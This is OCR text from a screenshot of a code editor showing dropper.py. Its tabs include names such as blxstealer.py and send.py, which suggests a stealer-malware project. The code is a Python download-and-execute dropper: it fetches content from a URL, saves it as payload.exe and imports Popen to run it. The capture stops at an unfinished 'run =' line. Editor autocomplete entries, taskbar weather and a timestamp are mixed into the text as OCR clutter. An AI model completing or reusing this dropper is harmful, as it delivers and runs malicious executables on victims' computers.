 C:\Users\win lab\Downloads\dropper.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
conf.py builder.py blxstealer.py new.py send.py dropper.py
1 import requests,os
2 from io import BytesIO
3 from subprocess import Popen
4 def Download_Execute(url):
5 resp = requests.get(url)
6
7 if resp.status_code == 200:
8 payload = BytesIO(resp.content)
9 raw_data = payload.read()
10 current_dir = os.getcwd()
11 with open(os.path.join(current_dir, 'payload.exe'),'wb') as file:
12 file.write(raw_data)
13 run =
14
15
16
payload
os
BytesIO
requests
file
raw_data
current_dir
write
s __ __magic__
s if If Condition
s try Try/Except/Else/Finally
Line 13, Column 15 Tab Size: 4 Python
56°F
Smoke
Search
11:06 PM
2/11/2024